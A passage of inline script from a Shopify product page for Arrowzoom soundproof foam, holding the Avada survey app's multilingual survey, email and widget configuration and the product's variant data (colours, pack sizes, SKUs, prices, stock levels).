information","id":"question_1753161425528","chosen":false,"selected":false},{"type":"short_answer","heading":"What occasion is this purchase for and why?  ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":6,"placeholder":"Please add more information","id":"question_1753161710230","chosen":false,"selected":false}],"translation":{"es":{"questions":[{"heading":"¿Cómo se enteró de nosotros?","description":"Obtenga un 10% de descuento en su próximo pedido completando esta encuesta","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"YouTube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"TikTok"},{"id":"answer_1744642336978","content":"Amigos"},{"id":"answer_1744642338628","content":"Otro"}]},{"heading":"¿Cuando escuchaste de nosotros por primera vez?","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"id":"answer_1753161204859","content":"Hoy"},{"id":"answer_1753161204860","content":"En los últimos días"},{"id":"answer_1753161204861","content":"Hace más de una semana"},{"id":"answer_1753161226288","content":"Hace más de un mes"}]},{"heading":"¿Cómo fue tu experiencia?","leftLabel":"Lo odio","rightLabel":"Me encanta"},{"heading":"¿Hubo alguna parte de nuestra tienda que fuera difícil de usar?","placeholder":"Por favor, añade más información."},{"heading":"¿Qué frase buscarías en Google para encontrar una marca o producto como el nuestro?","placeholder":"Por favor, añade más información."},{"heading":"¿Para qué ocasión es esta compra y por qué?","placeholder":"Por favor, añade más información."}],"thankYou":{"heading":"Gracias por realizar nuestra encuesta.","description":"Tu código de descuento del 10%: SURVEY10","buttonText":"Compra ahora"},"discount":{"banner":{},"card":{}},"announcementBar":{}},"ar":{"questions":[{"heading":"كيف سمعت عنا؟","description":"احصل على خصم 10% على طلبك التالي من خلال إكمال هذا الاستطلاع","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"content":"جوجل","id":"answer_1744641926269"},{"content":"يوتيوب","id":"answer_1744641926270"},{"content":"فيسبوك","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"إنستغرام"},{"id":"answer_1744642325566","content":"تيك توك"},{"id":"answer_1744642336978","content":"أصدقاء"},{"id":"answer_1744642338628","content":"آخر"}]},{"heading":"متى سمعت عنا لأول مرة؟","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"id":"answer_1753161204859","content":"اليوم"},{"id":"answer_1753161204860","content":"في الأيام القليلة الماضية"},{"id":"answer_1753161204861","content":"منذ أكثر من أسبوع"},{"id":"answer_1753161226288","content":"منذ أكثر من شهر"}]},{"heading":"كيف كانت تجربتك؟","leftLabel":"اكرهه","rightLabel":"أحبها"},{"heading":"هل كان هناك أي جزء من متجرنا كان من الصعب استخدامه؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي العبارة التي ستبحث عنها في جوجل للعثور على علامة تجارية أو منتج مثل منتجنا؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي المناسبة التي تم شراء هذا المنتج من أجلها ولماذا؟","placeholder":"يرجى إضافة المزيد من المعلومات"}],"thankYou":{"heading":"شكرا لك على إجراء الاستطلاع الخاص بنا","description":"كود خصمك 10%: SURVEY10","buttonText":"تسوق الآن"},"discount":{"banner":{},"card":{}},"announcementBar":{}}},"channelTypes":["exitIntent","dedicatedPageSurvey","postPurchasePage","hyperLink","postPurchaseEmail"],"totalResponses":205,"channels":{"exitIntent":{"type":"exitIntent","enabled":true,"enableEmptyCart":false,"enableHasProducts":true,"widgetRecurrence":"only_once","position":"center","button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b"},"section":{"primaryTextColor":"#000000","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabledCustomCss":false,"customCss":""},"embedSurvey":{"type":"embedSurvey","embedType":"block","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabled":false},"dedicatedPageSurvey":{"type":"dedicatedPageSurvey","link":"","enabledHeaderLogo":true,"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_9463594d-db01-47ec-ab96-519b0f7c0d62.png?v=1764554294","alignment":"center"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#000000"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"background":{"type":"solid","colorSolid":"#FFFFFF","gradientStart":"#FFFFFF","gradientEnd":"#000000","gradientDirection":70,"image":{"url":""}},"enabled":true,"enabledSideLogo":false,"sideLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_74ba9893-aa8c-404e-ace3-2de9a4451190.png?v=1764554348"}},"siteWidget":{"type":"siteWidget","position":"left","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"pageTargeting":{"pages":[],"specificProducts":[],"specificCollections":[],"type":"all_pages","enabledExcludePages":false,"productPageType":"all_product_pages","collectionPageType":"all_collection_pages"},"timing":"10_seconds_after_page_load","userTargeting":{"userTags":[],"type":"all_users","enabledUserTag":true},"widgetRecurrence":"every_time_survey_not_completed","enabled":false},"postPurchasePage":{"type":"postPurchasePage","displayType":"blockType","announcementBar":{"modalTitle":"Survey","content":"We'd love to hear your feedback!","buttonText":"Take a quick survey"},"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"enabled":true},"hyperLink":{"surveyName":"H0MGgZyuux4bkgDWPIax","linkType":"intergration_hyperlink_button","text":"Share your feedback","buttonColor":{"backgroundColor":"#2196f3","textColor":"#FFFFFF"},"textColor":"#005BD3","embedCode":"<a href=\"https://arrowzoomshop.myshopify.com/pages/survey/H0MGgZyuux4bkgDWPIax?from=hyperLink\" style=\"display: flex; max-width: 200px; padding: 16px; justify-content: center; align-items: center; gap: 8px; border-radius: 8px; text-align: right; font-family: Inter, sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 20px; background-color: #2196f3; color: #FFFFFF; text-decoration: none;\">Share your feedback</a>","enabled":true,"type":"hyperLink"},"postPurchaseEmail":{"type":"postPurchaseEmail","duplicateTime":2,"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"emailSetting":{"fromType":"custom_sender","delaySendMail":"1","customTestEmail":"thoaivq@avadagroup.com"},"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_3e802457-c575-411a-90ce-d463b1f40872.png?v=1764554371","sizePercentage":70},"content":{"subject":"Thank you {{customer.firstName}}, Get 10% OFF! ","body":"<p>Dear {{customer.displayName}},</p><p><br></p><p><span style=\"white-space:pre-wrap;\">At Arrowzoom Acoustics, we value your feedback. That’s why we would like to invite you to participate in a short survey about your recent experience.</span></p><p><span style=\"white-space:pre-wrap;\"><br></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Please click the button below to complete the survey, and it will only take a few minutes to complete.<br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">You could explore more products in our store for the next season here: {{shop.url}}.</span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Warm regards,</span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Jon </span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Arrowzoom</span></span></span></span></p>"},"text":{"primaryColor":"#1C1C1C","secondaryColor":"#585858"},"background":{"outerBackground":"#F5F5F5","innerBackground":"#FFFFFF"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b","text":"Start your survey"},"enabledCustomCss":true,"customCss":"","enabled":true,"enabledHeaderLogo":true}},"updatedAt":"2025-12-02T06:19:45.488Z","id":"H0MGgZyuux4bkgDWPIax"}]} || {};
      const customerMetaFields = false || {};
      const avadaSettings = {"shopId":"YFnc1euJeUdGVJPPNWPY","hideSurveyLogo":true,"shopLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772","sideLogoUrl":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772"},"translationSettings":{"es":{"enabled":true,"updatedAt":"2025-04-14T14:55:26.961Z"},"ar":{"enabled":true,"updatedAt":"2025-04-15T04:27:12.060Z"}},"detectLanguage":"browser","shopCongratulationEmailImage":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/unnamed_cfa34ac1-4abf-430f-9eb1-ec2281da05cb.png?v=1764583837"}} || {};
      const avadaLogics = {"logics":[{"surveyId":"H0MGgZyuux4bkgDWPIax","logics":[]}]} || {};
      const avadaButtonTranslation = {"shopId":"YFnc1euJeUdGVJPPNWPY","es":{"back":"Atrás","next":"Próximo","submit":"Entregar"},"createdAt":"2025-04-14T14:55:23.770Z","updatedAt":"2025-04-15T04:26:15.904Z","id":"6MZGwwWbwYMR6mYMHUY6","ar":{"back":"خلف","next":"التالي","submit":"يُقدِّم"}} || {};
      const avadaCustomerSegments = false || {};
      const {surveys} = avadaSurvey;
      const {logics} = avadaLogics;
      const {segments} = avadaCustomerSegments;
      window.AVADA_SURVEY = {
        surveys,
        logics,
        buttonTranslation : avadaButtonTranslation,
        settings: avadaSettings,
        segments : segments || [],
        page: "product",
        product: {
          id: 6719265144897,
          variants: [{"id":39673545883713,"title":"Black \/ 1 pieces","option1":"Black","option2":"1 pieces","option3":null,"sku":"KK1243-1-BK-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011813290272,"product_id":6719265144897,"position":2,"created_at":"2022-12-05T13:21:08+08:00","updated_at":"2022-12-05T21:20:46+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \/ 1 pieces","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446","variant_ids":[39673545883713]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \/ 1 pieces","public_title":"Black \/ 1 pieces","options":["Black","1 pieces"],"price":3499,"weight":500,"compare_at_price":0,"inventory_quantity":98,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \/ 1 pieces","id":32339435258144,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673545982017,"title":"Black \/ 12 pieces","option1":"Black","option2":"12 pieces","option3":null,"sku":"KK1243-12-BK-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011829248288,"product_id":6719265144897,"position":10,"created_at":"2022-12-05T13:24:14+08:00","updated_at":"2022-12-05T21:17:45+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \/ 12 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265","variant_ids":[39673545982017]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \/ 12 pieces","public_title":"Black \/ 12 pieces","options":["Black","12 pieces"],"price":8999,"weight":500,"compare_at_price":0,"inventory_quantity":92,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \/ 12 pieces","id":32339451609376,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546178625,"title":"Black \/ 24 pieces","option1":"Black","option2":"24 pieces","option3":null,"sku":"KK1243-24-BK-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011848843552,"product_id":6719265144897,"position":16,"created_at":"2022-12-05T13:27:09+08:00","updated_at":"2022-12-05T21:14:52+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \/ 24 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092","variant_ids":[39673546178625]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \/ 24 pieces","public_title":"Black \/ 24 pieces","options":["Black","24 pieces"],"price":13999,"weight":500,"compare_at_price":0,"inventory_quantity":62,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \/ 24 pieces","id":32339471597856,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673545916481,"title":"Blue \/ 1 pieces","option1":"Blue","option2":"1 pieces","option3":null,"sku":"KK1243-1-BL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011813912864,"product_id":6719265144897,"position":3,"created_at":"2022-12-05T13:21:12+08:00","updated_at":"2022-12-05T21:18:05+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue \/ 1 pieces","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285","variant_ids":[39673545916481]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Blue \/ 1 pieces","public_title":"Blue \/ 1 pieces","options":["Blue","1 pieces"],"price":3499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue \/ 1 pieces","id":32339435880736,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546014785,"title":"Blue \/ 12 pieces","option1":"Blue","option2":"12 pieces","option3":null,"sku":"KK1243-12-BL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011830984992,"product_id":6719265144897,"position":13,"created_at":"2022-12-05T13:24:22+08:00","updated_at":"2022-12-05T21:15:01+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue \/ 12 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101","variant_ids":[39673546014785]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Blue \/ 12 pieces","public_title":"Blue \/ 12 pieces","options":["Blue","12 pieces"],"price":8999,"weight":500,"compare_at_price":0,"inventory_quantity":99,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue \/ 12 pieces","id":32339453378848,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546211393,"title":"Blue \/ 24 pieces","option1":"Blue","option2":"24 pieces","option3":null,"sku":"KK1243-24-BL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011849728288,"product_id":6719265144897,"position":19,"created_at":"2022-12-05T13:27:17+08:00","updated_at":"2022-12-05T21:12:04+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue \/ 24 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924","variant_ids":[39673546211393]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Blue \/ 24 pieces","public_title":"Blue \/ 24 pieces","options":["Blue","24 pieces"],"price":13999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue \/ 24 pieces","id":32339472482592,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673545949249,"title":"Red \/ 1 pieces","option1":"Red","option2":"1 pieces","option3":null,"sku":"KK1243-1-R-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011814437152,"product_id":6719265144897,"position":4,"created_at":"2022-12-05T13:21:15+08:00","updated_at":"2022-12-05T21:18:01+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \/ 1 pieces","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281","variant_ids":[39673545949249]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \/ 1 pieces","public_title":"Red \/ 1 pieces","options":["Red","1 pieces"],"price":3499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \/ 1 pieces","id":32339436470560,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546047553,"title":"Red \/ 12 pieces","option1":"Red","option2":"12 pieces","option3":null,"sku":"KK1243-12-R-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011848646944,"product_id":6719265144897,"position":15,"created_at":"2022-12-05T13:27:06+08:00","updated_at":"2022-12-05T21:14:56+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \/ 12 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096","variant_ids":[39673546047553]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \/ 12 pieces","public_title":"Red \/ 12 pieces","options":["Red","12 pieces"],"price":8999,"weight":500,"compare_at_price":0,"inventory_quantity":99,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \/ 12 pieces","id":32339471401248,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546244161,"title":"Red \/ 24 pieces","option1":"Red","option2":"24 pieces","option3":null,"sku":"KK1243-24-R-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011864670496,"product_id":6719265144897,"position":21,"created_at":"2022-12-05T13:30:03+08:00","updated_at":"2022-12-05T19:33:05+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \/ 24 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985","variant_ids":[39673546244161]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \/ 24 pieces","public_title":"Red \/ 24 pieces","options":["Red","24 pieces"],"price":13999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \/ 24 pieces","id":32339487490336,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546080321,"title":"Black \u0026 Blue \/ 12 pieces","option1":"Black \u0026 Blue","option2":"12 pieces","option3":null,"sku":"KK1243-12-BKBL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011829707040,"product_id":6719265144897,"position":11,"created_at":"2022-12-05T13:24:16+08:00","updated_at":"2022-12-05T21:15:05+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Blue \/ 12 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105","variant_ids":[39673546080321]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \u0026 Blue \/ 12 pieces","public_title":"Black \u0026 Blue \/ 12 pieces","options":["Black \u0026 Blue","12 pieces"],"price":8999,"weight":500,"compare_at_price":0,"inventory_quantity":99,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Blue \/ 12 pieces","id":32339452100896,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546276929,"title":"Black \u0026 Blue \/ 24 pieces","option1":"Black \u0026 Blue","option2":"24 pieces","option3":null,"sku":"KK1243-24-BKBL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011849072928,"product_id":6719265144897,"position":17,"created_at":"2022-12-05T13:27:12+08:00","updated_at":"2022-12-05T21:14:50+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Blue \/ 24 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090","variant_ids":[39673546276929]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \u0026 Blue \/ 24 pieces","public_title":"Black \u0026 Blue \/ 24 pieces","options":["Black \u0026 Blue","24 pieces"],"price":13999,"weight":500,"compare_at_price":0,"inventory_quantity":96,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Blue \/ 24 pieces","id":32339471827232,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546113089,"title":"Black \u0026 Red \/ 12 pieces","option1":"Black \u0026 Red","option2":"12 pieces","option3":null,"sku":"KK1243-12-BKR-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011831410976,"product_id":6719265144897,"position":12,"created_at":"2022-12-05T13:24:25+08:00","updated_at":"2022-12-05T21:14:58+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Red \/ 12 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098","variant_ids":[39673546113089]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \u0026 Red \/ 12 pieces","public_title":"Black \u0026 Red \/ 12 pieces","options":["Black \u0026 Red","12 pieces"],"price":8999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Red \/ 12 pieces","id":32339453804832,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546309697,"title":"Black \u0026 Red \/ 24 pieces","option1":"Black \u0026 Red","option2":"24 pieces","option3":null,"sku":"KK1243-24-BKR-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011849236768,"product_id":6719265144897,"position":18,"created_at":"2022-12-05T13:27:14+08:00","updated_at":"2022-12-05T21:14:47+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Red \/ 24 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087","variant_ids":[39673546309697]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \u0026 Red \/ 24 pieces","public_title":"Black \u0026 Red \/ 24 pieces","options":["Black \u0026 Red","24 pieces"],"price":13999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Red \/ 24 pieces","id":32339471991072,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546145857,"title":"Red \u0026 Blue \/ 12 pieces","option1":"Red \u0026 Blue","option2":"12 